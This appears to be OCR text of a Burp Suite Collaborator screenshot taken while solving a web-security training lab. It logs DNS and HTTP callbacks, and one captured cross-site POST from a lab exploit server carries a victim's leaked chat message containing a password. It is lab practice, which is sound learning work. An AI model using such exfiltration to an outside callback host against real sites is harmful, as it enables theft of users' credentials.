 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP Search
# Time Type Payload Source IP address Comment
3 2025-Nov-25 18:05:57.493 UTC DNS dhymj8qaurtza9fhjlw5h1s51w7nvej3 49.45.42.38
4 2025-Nov-25 18:05:57.494 UTC DNS dhymj8qaurtza9fhjlw5h1s51w7nvej3 49.45.42.36
5 2025-Nov-25 18:05:58.772 UTC HTTP dhymj8qaurtza9fhjlw5h1s51w7nvej3 152.58.16.70
6 2025-Nov-25 18:06:50.712 UTC DNS dhymj8qaurtza9fhjlw5h1s51w7nvej3 3.248.186.61
7 2025-Nov-25 18:06:50.712 UTC DNS dhymj8qaurtza9fhjlw5h1s51w7nvej3 3.251.105.99
8 2025-Nov-25 18:06:50.711 UTC DNS dhymj8qaurtza9fhjlw5h1s51w7nvej3 34.245.82.31
9 2025-Nov-25 18:06:50.711 UTC DNS dhymj8qaurtza9fhjlw5h1s51w7nvej3 3.251.105.18
10 2025-Nov-25 18:06:50.731 UTC HTTP dhymj8qaurtza9fhjlw5h1s51w7nvej3 34.253.173.2
11 2025-Nov-25 18:06:50.731 UTC HTTP dhymj8qaurtza9fhjlw5h1s51w7nvej3 34.253.173.2
12 2025-Nov-25 18:06:50.731 UTC HTTP dhymj8qaurtza9fhjlw5h1s51w7nvej3 34.253.173.2
13 2025-Nov-25 18:06:50.731 UTC HTTP dhymj8qaurtza9fhjlw5h1s51w7nvej3 34.253.173.2
14 2025-Nov-25 18:06:50.731 UTC HTTP dhymj8qaurtza9fhjlw5h1s51w7nvej3 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: dhymj8qaurtza9fhjlw5h1s51w7nvej3.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0ab300300427b6c3852c489401340020.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0ab300300427b6c3852c489401340020.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {"user":"Hal Pline","content":"No problem carlos, it&apos;s rp958vli7eyvllfihr8q"}
Inspector
Request attributes 2
Request headers 16
Search 0 highlights
Event log (9) All issues (141) Memory: 273.3MB
1 19°C
Clear
Search
M365
ENG
IN
23:41
25/11/2025